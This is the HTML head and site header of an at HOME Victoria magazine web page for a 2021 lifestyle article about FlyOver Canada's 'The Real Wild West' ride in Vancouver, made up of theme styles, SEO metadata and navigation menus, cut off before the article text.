.td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-facebook i,.td-social-handler i{font-size:14px}.td-social-googleplus i{font-size:16px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-googleplus .td-social-but-icon{padding-right:12px}.td-social-googleplus .td-icon-googleplus{left:-1px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-googleplus .td-social-but-icon,.td-ps-bg .td-social-googleplus .td-social-but-text{background-color:#eb4026}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg" /><link rel="icon" type="image/png" href="https://athomevictoria.com/wp-content/uploads/2025/02/favlogo.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FlyOver Canada Brings “The Real Wild West” to Vancouver</title>
	<meta name="description" content="“The Real Wild West,” a brand-new flight ride experience is landing in Vancouver at FlyOver Canada this fall. Officially introduced last month at the" />
	<link rel="canonical" href="https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FlyOver Canada Brings “The Real Wild West” to Vancouver" />
	<meta property="og:description" content="“The Real Wild West,” a brand-new flight ride experience is landing in Vancouver at FlyOver Canada this fall. Officially introduced last month at the" />
	<meta property="og:url" content="https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/" />
	<meta property="og:site_name" content="at HOME Victoria" />
	<meta property="article:publisher" content="https://www.facebook.com/ATHOMEvictoria" />
	<meta property="article:published_time" content="2021-10-26T18:01:33+00:00" />
	<meta property="article:modified_time" content="2021-10-26T18:01:55+00:00" />
	<meta property="og:image" content="https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="609" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="atHOME Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@atHOMEvictoria" />
	<meta name="twitter:site" content="@atHOMEvictoria" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="atHOME Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/#article","isPartOf":{"@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/"},"author":{"name":"atHOME Staff","@id":"https://athomevictoria.com/#/schema/person/c41b3b3421c8aecbc5f6f57d9995e076"},"headline":"FlyOver Canada Brings “The Real Wild West” to Vancouver","datePublished":"2021-10-26T18:01:33+00:00","dateModified":"2021-10-26T18:01:55+00:00","mainEntityOfPage":{"@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/"},"wordCount":387,"commentCount":0,"publisher":{"@id":"https://athomevictoria.com/#organization"},"image":{"@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/#primaryimage"},"thumbnailUrl":"https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg","articleSection":["Lifestyle"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/#respond"]}]},{"@type":"WebPage","@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/","url":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/","name":"FlyOver Canada Brings “The Real Wild West” to Vancouver","isPartOf":{"@id":"https://athomevictoria.com/#website"},"primaryImageOfPage":{"@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/#primaryimage"},"image":{"@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/#primaryimage"},"thumbnailUrl":"https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg","datePublished":"2021-10-26T18:01:33+00:00","dateModified":"2021-10-26T18:01:55+00:00","description":"“The Real Wild West,” a brand-new flight ride experience is landing in Vancouver at FlyOver Canada this fall. Officially introduced last month at the","breadcrumb":{"@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/#primaryimage","url":"https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg","contentUrl":"https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg","width":1366,"height":609,"caption":"Credit: The Real Wild West at FlyOver Canada."},{"@type":"BreadcrumbList","@id":"https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athomevictoria.com/"},{"@type":"ListItem","position":2,"name":"FlyOver Canada Brings “The Real Wild West” to Vancouver"}]},{"@type":"WebSite","@id":"https://athomevictoria.com/#website","url":"https://athomevictoria.com/","name":"at HOME Victoria","description":"Home Decor, Renovations, Custom Homes and more","publisher":{"@id":"https://athomevictoria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athomevictoria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://athomevictoria.com/#organization","name":"at HOME Victoria magazine","url":"https://athomevictoria.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athomevictoria.com/#/schema/logo/image/","url":"https://athomevictoria.com/wp-content/uploads/2018/12/logo.jpg","contentUrl":"https://athomevictoria.com/wp-content/uploads/2018/12/logo.jpg","width":400,"height":107,"caption":"at HOME Victoria magazine"},"image":{"@id":"https://athomevictoria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ATHOMEvictoria","https://x.com/atHOMEvictoria","https://instagram.com/athomevictoria/","https://www.linkedin.com/profile/view?id=115112257"]},{"@type":"Person","@id":"https://athomevictoria.com/#/schema/person/c41b3b3421c8aecbc5f6f57d9995e076","name":"atHOME Staff","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athomevictoria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f551d25bb4828dbe84be54915b4ccd4f1aa135c01e1976cc21a0e1bef15b63f4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f551d25bb4828dbe84be54915b4ccd4f1aa135c01e1976cc21a0e1bef15b63f4?s=96&d=mm&r=g","caption":"atHOME Staff"},"url":"https://athomevictoria.com/author/steve/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; Feed" href="https://athomevictoria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; Comments Feed" href="https://athomevictoria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; FlyOver Canada Brings “The Real Wild West” to Vancouver Comments Feed" href="https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://athomevictoria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://athomevictoria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='block-gallery-frontend-css' href='https://athomevictoria.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='block-gallery-frontend-css' href='https://athomevictoria.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='td-theme-css' href='https://athomevictoria.com/wp-content/themes/Newsmag/style.css?ver=4.8' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='td-theme-css' href='https://athomevictoria.com/wp-content/themes/Newsmag/style.css?ver=4.8' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athomevictoria.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athomevictoria.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />


<link rel="https://api.w.org/" href="https://athomevictoria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athomevictoria.com/wp-json/wp/v2/posts/5932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athomevictoria.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://athomevictoria.com/?p=5932' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athomevictoria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathomevictoria.com%2Flifestyle-victoria%2Fflyover-canada-brings-the-real-wild-west-to-vancouver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athomevictoria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathomevictoria.com%2Flifestyle-victoria%2Fflyover-canada-brings-the-real-wild-west-to-vancouver%2F&#038;format=xml" />
<!--[if lt IE 9]><script data-jetpack-boost="ignore" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			
			<link rel="amphtml" href="https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/amp/">
<!-- JS generated by theme -->



<!-- Global site tag (gtag.js) - Google Analytics -->





<script data-jetpack-boost="ignore" data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://athomevictoria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athomevictoria.com/category/lifestyle-victoria/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/",
                    "name": "FlyOver Canada Brings “The Real Wild West” to Vancouver"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-5932 single-format-standard wp-theme-Newsmag flyover-canada-brings-the-real-wild-west-to-vancouver global-block-template-1 single_template_4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-maintop-container"><ul id="menu-maintop" class="td-mobile-main-menu"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-880"><a href="https://athomevictoria.com/category/custom-homes/">Homes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/builders/">Builders</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/feature-home-for-sale/">Feature Home for Sale</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/home-styles/">Home Styles</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/how-to-custom-homes/">How To</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-882"><a href="https://athomevictoria.com/category/decorating/">Interiors<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/designers-corner/">Designers Corner</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/furniture-accessories/">Furniture &amp; Accessories</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/interior-designers-in-victoria/">Interior Designers</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/shops-in-victoria/">Shops in Victoria</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881"><a href="https://athomevictoria.com/category/renovations/">Renovation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/renovations/how-to-renovate/">How To Renovate</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/renovations/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-883"><a href="https://athomevictoria.com/category/lifestyle-victoria/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/art-galleries/">Art Galleries</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/contests/">Contests</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/events/">Events</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/restaurant-reviews/">Restaurant Reviews</a></li>
</ul>
</li>
<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://athomevictoria.com/category/travel-at-home/">Travel</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-885"><a href="https://athomevictoria.com/category/weekend-diy/">Weekend DIY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://athomevictoria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-toptop" class="top-header-menu"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-830"><a href="/">HOME</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-831"><a href="https://athomevictoria.com/get-in-touch/">GET IN TOUCH</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://athomevictoria.com/">
